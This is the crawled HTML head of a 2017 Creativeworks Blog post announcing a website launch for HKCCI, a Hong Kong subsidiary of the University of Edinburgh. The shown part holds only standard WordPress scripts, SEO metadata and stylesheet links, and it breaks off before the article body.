

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/2017/04/11/%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8-university-edinburgh-%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8-hkcci-%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A/
body_size: 27445
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon> <script type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:d}=n;if("undefined"==typeof sessionStorage)return;const g=new RegExp(d);if(!c.some((e=>{const n=e.match(g);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const u=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||u)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/blog.creativeworks.com.hk\/2017\/04\/11\/%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8-university-edinburgh-%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8-hkcci-%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線 - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/2017/04/11/愛丁堡大學-university-edinburgh-香港附屬公司-hkcci-網站上線/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線 - Creativeworks Blog"><meta property="og:description" content="我們剛剛為愛丁堡大學 (University of Edinburgh) 於香港的附屬公司 HKCC [&hellip;]"><meta property="og:url" content="https://blog.creativeworks.com.hk/2017/04/11/愛丁堡大學-university-edinburgh-香港附屬公司-hkcci-網站上線/"><meta property="og:site_name" content="Creativeworks Blog"><meta property="article:author" content="https://www.facebook.com/kopanda"><meta property="article:published_time" content="2017-04-10T16:31:13+00:00"><meta property="article:modified_time" content="2017-12-26T20:14:06+00:00"><meta property="og:image" content="https://i0.wp.com/blog.creativeworks.com.hk/wp-content/uploads/2017/04/UoE_Centred-Logo.png?fit=750%2C372&ssl=1"><meta property="og:image:width" content="750"><meta property="og:image:height" content="372"><meta property="og:image:type" content="image/png"><meta name="author" content="Kwun Yeung"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:creator" content="@kwunyeung"><meta name="twitter:label1" content="Written by"><meta name="twitter:data1" content="Kwun Yeung"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/","url":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/","name":"愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線 - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"primaryImageOfPage":{"@id":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/#primaryimage"},"image":{"@id":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/#primaryimage"},"thumbnailUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/UoE_Centred-Logo.png","datePublished":"2017-04-10T16:31:13+00:00","dateModified":"2017-12-26T20:14:06+00:00","author":{"@id":"https://blog.creativeworks.com.hk/#/schema/person/170a385b21d47b4b1ac96bff0432cce4"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/#primaryimage","url":"https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/UoE_Centred-Logo.png","contentUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/UoE_Centred-Logo.png","width":"750","height":"372","caption":"University of Edinburgh"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://blog.creativeworks.com.hk/#/schema/person/170a385b21d47b4b1ac96bff0432cce4","name":"Kwun Yeung","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3c75c6a4e71b92260e420fa1a34d36a?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3c75c6a4e71b92260e420fa1a34d36a?s=96&d=identicon&r=g","caption":"Kwun Yeung"},"description":"Kwun Yeung founded Creativeworks in 2005 after his graduation with BEng in Computer Engineering at The Hong Kong University of Science and Technology and MSc in Design &amp; Digital Media at The University of Edinburgh. With his talent and skills in both computer and marketing world, he has been providing creative digital marketing solutions to corporations like AIA, ANA, Coach, HKJC, HKDC, UNICEF, etc. over the years. He is also teaching digital marketing related topics at HKUSPACE since 2013. P.S. He is a movie, music, batman lover.","sameAs":["http://www.kwunity.com","https://www.facebook.com/kopanda","https://twitter.com/kwunyeung"],"url":"https://blog.creativeworks.com.hk/author/kopanda/"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog 》&raquo;〈愛丁堡大學 (University of Edinburgh) 香港附屬公司 HKCCI 網站上線〉留言的資訊提供" href=https://blog.creativeworks.com.hk/2017/04/11/%e6%84%9b%e4%b8%81%e5%a0%a1%e5%a4%a7%e5%ad%b8-university-edinburgh-%e9%a6%99%e6%b8%af%e9%99%84%e5%b1%ac%e5%85%ac%e5%8f%b8-hkcci-%e7%b6%b2%e7%ab%99%e4%b8%8a%e7%b7%9a/feed/> <script type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cb1e7f9d6fed4b4ad16fe4cc-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"0fe4bd9370"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/posts/1913><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><link rel=shortlink href='https://blog.creativeworks.com.hk/?p=1913'><link rel=alternate type=application/json+oembed href="https://blog.creativeworks.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2017%2F04%2F11%2F%25e6%2584%259b%25e4%25b8%2581%25e5%25a0%25a1%25e5%25a4%25a7%25e5%25ad%25b8-university-edinburgh-%25e9%25a6%2599%25e6%25b8%25af%25e9%2599%2584%25e5%25b1%25ac%25e5%2585%25ac%25e5%258f%25b8-hkcci-%25e7%25b6%25b2%25e7%25ab%2599%25e4%25b8%258a%25e7%25b7%259a%2F"><link rel=alternate type=text/xml+oembed 